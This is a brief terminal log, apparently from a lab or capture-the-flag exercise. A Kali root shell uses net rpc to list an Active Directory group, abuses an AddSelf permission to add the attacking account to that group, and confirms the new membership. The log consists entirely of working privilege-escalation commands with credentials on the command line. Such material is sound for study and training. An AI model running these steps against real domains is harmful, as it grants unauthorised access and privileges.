 ┌──(root㉿kali)-[~]
└─# net rpc group members "ErdtreeThrone" -U "lands.between"/"zephra.nightborne"%'password' -S 192.168.11.100
landsbetween\vyce.grimshade
landsbetween\korin.stormcaller
landsbetween\azrah.gloamveil
landsbetween\varre.stoneblade
landsbetween\diallos.redcloak
landsbetween\mordred.stormcaller
MemberOf
AddSelf
ROUNDTABLEKEEPERS@LANDS.BETWEEN
┌──(root㉿kali)-[~]
└─# net rpc group addmem "ErdtreeThrone" "zephra.nightborne" -U "lands.between"/"zephra.nightborne"%'password' -S 192.168.11.100
┌──(root㉿kali)-[~]
└─# net rpc group members "ErdtreeThrone" -U "lands.between"/"zephra.nightborne"%'password' -S 192.168.11.100
landsbetween\vyce.grimshade
landsbetween\korin.stormcaller
landsbetween\azrah.gloamveil
landsbetween\varre.stoneblade
landsbetween\diallos.redcloak
landsbetween\mordred.stormcaller
landsbetween\zephra.nightborne